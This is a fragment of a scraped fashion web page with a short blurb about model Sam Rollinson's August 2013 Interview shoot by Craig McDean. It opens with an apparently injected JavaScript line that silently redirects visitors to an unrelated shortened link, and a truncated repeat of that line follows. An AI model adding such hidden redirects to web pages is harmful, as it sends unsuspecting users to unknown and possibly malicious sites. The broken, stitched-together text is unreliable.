
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Sam Rollinson is Fierce & Edgy For Interview
August 2013 Snapped by Craig McDean
August 5, 2013